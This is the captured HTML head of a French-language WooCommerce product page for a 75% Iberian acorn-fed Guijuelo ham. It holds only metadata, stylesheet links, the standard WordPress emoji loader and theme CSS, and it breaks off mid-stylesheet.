

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://maroben.com/fr/producto/jamon-bellota-75-raza-iberica-d-o-guijuelo-jose-castro-2/
body_size: 111235
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Jambon gland 75% race ibérique D.O. Guijuelo José Castro &#8211; Jamones Maroben</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jamones Maroben &raquo; Flux" href="https://maroben.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jamones Maroben &raquo; Flux des commentaires" href="https://maroben.com/fr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/maroben.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://maroben.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://maroben.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.6.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://maroben.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.6.6' media='all' />
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://maroben.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=3.9.1' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #333333;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #333333;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #eeeeee;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #d5d5d5;
					background-color: #d5d5d5;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #6d6d6d;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #6d6d6d;
				}

				.wp-block-image figcaption {
					color: #6d6d6d;
				}

				.wp-block-separator.is-style-dots::before {
					color: #333333;
				}

				.wp-block-file a.wp-block-file__button {
					color: #333333;
					background-color: #eeeeee;
					border-color: #eeeeee;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #333333;
					background-color: #d5d5d5;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #6d6d6d;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #fdfdfd;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #7f54b3;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #7f54b3;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #1a1a1a;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #333333;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #ffffff;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(220,220,220,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #ffffff;
					border-color: #6d6d6d;
					box-shadow: 0 0 0 2px #ffffff;
					color: #6d6d6d;
				}
			
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://maroben.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='lightcase.css-css' href='https://maroben.com/wp-content/plugins/paytpv-for-woocommerce/css/lightcase.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='paytpv.css-css' href='https://maroben.com/wp-content/plugins/paytpv-for-woocommerce/css/paytpv.css?ver=6.1.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://maroben.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.5.1' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://maroben.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.5.1' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='storefront-style-css' href='https://maroben.com/wp-content/themes/storefront/style.css?ver=3.9.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #000000;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #191919;
				}

				.secondary-navigation ul.menu a {
					color: #000000;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://maroben.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=3.9.1' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=3.9.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://maroben.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.18.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://maroben.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.11.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://maroben.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.11.5' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://maroben.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-5591-css' href='https://maroben.com/wp-content/uploads/elementor/css/post-5591.css?ver=1715858003' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://maroben.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.11.7' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://maroben.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://maroben.com/wp-content/uploads/elementor/css/global.css?ver=1715858004' media='all' />
<link rel='stylesheet' id='elementor-post-297-css' href='https://maroben.com/wp-content/uploads/elementor/css/post-297.css?ver=1715858286' media='all' />
<link rel='stylesheet' id='elementor-post-1088-css' href='https://maroben.com/wp-content/uploads/elementor/css/post-1088.css?ver=1715858287' media='all' />
<link rel='stylesheet' id='elementor-post-337-css' href='https://maroben.com/wp-content/uploads/elementor/css/post-337.css?ver=1715858306' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://maroben.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=3.9.1' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://maroben.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://maroben.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://maroben.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://maroben.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://maroben.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://maroben.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://maroben.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://maroben.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://maroben.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://maroben.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
